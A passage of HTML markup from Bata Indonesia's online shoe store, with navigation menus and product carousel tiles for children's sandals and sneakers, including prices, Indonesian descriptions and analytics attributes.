<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, 